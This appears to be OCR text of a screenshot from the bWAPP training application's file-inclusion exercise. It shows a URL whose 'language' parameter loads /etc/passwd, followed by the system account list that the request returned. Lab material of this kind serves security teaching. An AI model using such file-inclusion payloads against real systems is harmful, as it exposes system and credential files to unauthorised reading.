 192.168.1.102/bWAPP/rlfi.php?language=/etc/passwd&action=go
M
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh